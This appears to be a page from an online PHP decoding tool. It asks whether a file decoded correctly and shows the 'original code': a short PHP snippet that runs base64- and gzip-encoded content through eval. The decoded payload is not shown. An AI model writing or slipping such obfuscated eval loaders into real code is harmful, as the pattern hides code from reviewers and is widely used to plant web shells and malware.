
Did this file decode correctly?
Yes
No
Original Code
<?
eval
(htmlspecialchars_decode(gzinflate(b
ase64_decode(
"Sy1LzNFQt1dLL7FW10uvKs1Lzs8tKE
otLtZIr8rMS8tJLEnVSEosTjUziU9JTc5PSdUoLikqSi
3TUHHMM8iLN64IyMnPDEkN0gQBawA="
)))); 
?>